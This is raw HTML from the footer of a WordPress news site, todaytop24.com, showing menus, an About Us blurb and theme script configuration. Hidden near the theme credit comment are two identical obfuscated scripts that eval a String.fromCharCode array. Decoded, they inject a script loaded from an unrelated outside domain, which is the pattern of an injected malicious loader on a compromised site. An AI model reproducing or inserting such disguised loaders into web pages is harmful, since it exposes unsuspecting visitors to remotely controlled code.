.menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_76 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_76 ul li a{justify-content:flex-end}body .tdi_76 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_76 ul li{margin-right:10px}body .tdi_76 ul li:last-child{margin-right:0}body .tdi_76 a,body .tdi_76 .td-blm-sub-icon{color:#8e8e8e}body .tdi_76 li{font-size:12px!important}@media (max-width:767px){body .tdi_76 ul{text-align:center;justify-content:center}body .tdi_76 ul li a{justify-content:center}body .tdi_76 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-fix-index"><div class="menu-footer-final-container"><ul id="menu-footer-final" class="menu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://todaytop24.com/"><span class="td-blm-menu-item-txt">Home- TodayTop24</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://todaytop24.com/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://todaytop24.com/authors/"><span class="td-blm-menu-item-txt">Authors</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://todaytop24.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://todaytop24.com/editorial-policy/"><span class="td-blm-menu-item-txt">Editorial Policy</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media(min-width:1141px){.tdi_77{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{display:none!important}}</style>
<style>.tdi_77{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_77 .tdm-descr{color:#828282;font-size:13px!important;line-height:28px!important}</style><p class="tdm-descr">© 2021 All Rights Reserved | www.todaytop24.com</p></div></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://todaytop24.com/about-us/" class="td-pulldown-size">About Us</a></h4></div><div class="td_mod_wrap td-fix-index"><p><span style="color: #ffffff;">Todaytop24 is a United States (US) based news portal that covers the US and other international news. As the website name suggests it aims to deliver significant news every hour to you. The news is not limited to a particular category, we endeavor to provide every inch of important news. We uncover the world with top news from Business, Technology, and Science to Entertainment, Politics, sports, and Lifestyle. The website covers comprehensive international news.</span></p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974bcc0ea8ef
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://todaytop24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://todaytop24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_23';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt_pos":"","toggle_txt_align":"0","aria_label":"Search","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_23');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_24';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_24');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#000000","align_horiz":"content-horiz-left","menu_id":"3","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"700","f_elem_font_family":"325","tds_menu_active1-line_color":"[base64]","elem_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#31d6aa","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h